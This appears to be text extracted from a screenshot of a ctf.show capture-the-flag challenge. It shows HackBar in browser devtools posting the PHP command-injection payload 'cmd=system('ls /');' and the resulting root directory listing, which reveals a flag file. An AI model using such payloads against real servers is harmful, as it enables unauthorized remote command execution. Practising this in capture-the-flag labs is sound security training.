 bin ctfshow_fl0g_here.txt dev etc home lib media mnt opt proc root run sbin srv sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHI
URL
https://1c5aeb75-9446-429a-ab0d-1702f9cb7def.challenge.ctf.show/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=system('ls /');